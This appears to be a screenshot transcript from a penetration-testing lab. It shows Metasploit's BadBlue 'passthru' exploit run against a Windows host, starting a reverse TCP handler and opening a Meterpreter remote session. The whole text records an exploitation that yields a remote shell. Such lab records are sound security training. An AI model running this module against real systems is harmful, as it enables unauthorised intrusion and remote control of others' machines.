 msf6 exploit(windows/http/badblue_passthru) > exploit
[*] Started reverse TCP handler on 10.10.42.7:4444
[*] Trying target BadBlue EE 2.7 Universal...
[*] Sending stage (176198 bytes) to 10.4.29.14
[*] Meterpreter session 1 opened (10.10.42.7:4444 → 10.4.29.14:49262) at
2025-10-17 10:07:54 +0530
meterpreter >